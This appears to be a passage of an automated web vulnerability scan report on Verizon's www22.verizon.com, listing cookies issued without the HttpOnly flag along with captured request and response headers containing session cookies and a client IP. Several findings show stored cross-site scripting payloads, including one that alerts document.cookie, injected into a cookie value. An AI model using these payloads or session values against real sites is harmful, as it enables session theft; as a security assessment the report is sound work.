10.128. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/interactivemaps-min.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/onecms/vzcareers/ak-cached/4h/includes/javascript/interactivemaps-min.js
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:dtCookie=F0B2C87868F87FC6A655B69C67AB426A; Path=/; Domain=.verizon.com
Request
GET /onecms/vzcareers/ak-cached/4h/includes/javascript/interactivemaps-min.js HTTP/1.1/jobs/;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OKee6d00:dtagent326GVC7"-AgentSet-Cookie: dtCookie=F0B2C87868F87FC6A655B69C67AB426A; Path=/; Domain=.verizon.com =ffffffff895bfeca45525d5f4f58455e445a4a423660;path=/;httponly...[SNIP]...
10.129. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.autocomplete.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.autocomplete.js
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:dtCookie=EE5AD3E136DED5D5213A809D2C43BE81; Path=/; Domain=.verizon.com
Request
GET /onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.autocomplete.js HTTP/1.1/jobs/;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OKd1ade00:dtagent326GVC7"-AgentSet-Cookie: dtCookie=EE5AD3E136DED5D5213A809D2C43BE81; Path=/; Domain=.verizon.com =ffffffff895bfecb45525d5f4f58455e445a4a423660;path=/;httponlyomplete", "off");...[SNIP]...
10.130. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.fancybox-1.3.4.pack_blkbg.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.fancybox-1.3.4.pack_blkbg.js
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:dtCookie=AD6328FE536A22C20265D4EAF77869AB; Path=/; Domain=.verizon.com
Request
GET /onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.fancybox-1.3.4.pack_blkbg.js HTTP/1.1/jobs/;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OK1ade00:dtagent326GVC7"-AgentSet-Cookie: dtCookie=AD6328FE536A22C20265D4EAF77869AB; Path=/; Domain=.verizon.com =ffffffff895bfeca45525d5f4f58455e445a4a423660;path=/;httponly...[SNIP]...
10.131. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/resizeFlashContent.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/onecms/vzcareers/ak-cached/4h/includes/javascript/resizeFlashContent.js
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:dtCookie=2A590482738580C9C42A61F79126E809; Path=/; Domain=.verizon.com
Request
GET /onecms/vzcareers/ak-cached/4h/includes/javascript/resizeFlashContent.js HTTP/1.1/jobs/;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OK:dtagent326GVC7"-AgentSet-Cookie: dtCookie=2A590482738580C9C42A61F79126E809; Path=/; Domain=.verizon.com =ffffffff895bfeca45525d5f4f58455e445a4a423660;path=/;httponly...[SNIP]...
10.132. http://www22.verizon.com/onecms/vzcareers/includes/javascript/oo_engine.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/onecms/vzcareers/includes/javascript/oo_engine.js
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:dtCookie=A528D23E157B5DAF5094EF7EAA13842D; Path=/; Domain=.verizon.com
Request
GET /onecms/vzcareers/includes/javascript/oo_engine.js HTTP/1.1/jobs/;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OK:dtagent326GVC7"-AgentSet-Cookie: dtCookie=A528D23E157B5DAF5094EF7EAA13842D; Path=/; Domain=.verizon.com =ffffffff895bfec845525d5f4f58455e445a4a423660;path=/;httponly...[SNIP]...
10.133. http://www22.verizon.com/residentialhelp/fiostv
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/fiostv
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; expires=Wed, 05-Sep-2012 22:24:31 GMT; path=/ ContextInfo_TV=FiOSTV; expires=Wed, 05-Sep-2012 22:24:31 GMT; path=/ ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; expires=Wed, 05-Sep-2012 22:24:31 GMT; path=/
Request
GET /residentialhelp/fiostv HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ECSPCookies=Partner=VZO&SolutionCenter=&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; expires=Wed, 05-Sep-2012 22:24:31 GMT; path=/ Set-Cookie: ContextInfo_TV=FiOSTV; expires=Wed, 05-Sep-2012 22:24:31 GMT; path=/ Set-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; expires=Wed, 05-Sep-2012 22:24:31 GMT; path=/ ...[SNIP]...
10.134. http://www22.verizon.com/residentialhelp/inhomeagent
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/inhomeagent
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=InHomeAgent&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:25 GMT; path=/
Request
GET /residentialhelp/inhomeagent HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=InHomeAgent&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:25 GMT; path=/ /html4/loose.dtd">/html4/l...[SNIP]...
10.135. http://www22.verizon.com/residentialhelp/inhomeagent/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/inhomeagent/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=InHomeAgent&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:25 GMT; path=/
Request
GET /residentialhelp/inhomeagent/ HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=InHomeAgent&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:25 GMT; path=/ /html4/loose.dtd">/html4/l...[SNIP]...
10.136. http://www22.verizon.com/residentialhelp/phone
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/phone
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:39:57 GMT; path=/
Request
GET /residentialhelp/phone HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; CMS_TimeZoneOffset=300; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; refURL=http://www22.verizon.com/residentialhelp/fiostv; AimsChatURL_Cookie=https://collaborateext.verizon.com; ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; CP=null*; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:39:57 GMT; path=/ ...[SNIP]...
10.137. https://www22.verizon.com/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d; domain=.verizon.com; path=/
Request
GET /FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d; domain=.verizon.com; path=/ /xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]...
10.138. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/
Request
GET /FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; CP=null*; refURL=https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OKSet-Cookie: GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/ .verizon.com; path=/; secure; HttpOnly/html4/loose.dtd">...[SNIP]...
10.139. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d&STEP133=NESJBAz%2b%2bFRFcSze8KcWPLg9w%3d%3d&PROJNORTH-CLIENT=; domain=.verizon.com; path=/
Request
GET /ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d&STEP133=NESJBAz%2b%2bFRFcSze8KcWPLg9w%3d%3d&PROJNORTH-CLIENT=; domain=.verizon.com; path=/ /html4/loose.dtd">...[SNIP]...
10.140. https://www22.verizon.com/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:47:02 GMT; path=/foryourhome/; domain=verizon.com
Request
